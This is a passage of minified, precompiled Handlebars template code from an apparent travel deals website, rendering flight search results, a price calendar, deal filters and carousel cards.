class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            